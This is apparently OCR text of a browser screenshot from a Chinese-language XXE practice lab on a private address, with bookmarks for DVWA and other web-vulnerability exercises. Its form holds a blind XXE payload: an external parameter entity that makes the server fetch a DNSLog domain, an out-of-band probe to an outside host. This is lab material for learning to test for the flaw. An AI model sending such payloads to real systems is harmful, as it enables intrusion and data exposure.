 xxe测试 XXE-Lab DNSLog Platform
不安全 192.168.31.193:8092/xxe.php
应用 译 百度翻译! 导航 文件快速搜索 dvwa sql xss csrf 文件上传 文件包含
xml数据:
<?xml version="1.0" encoding="utf-
8"?>
<!DOCTYPE a[
<!ENTITY % remote SYSTEM
"http://test.bep1pi.dnslog.cn">%remo
te;]>
提交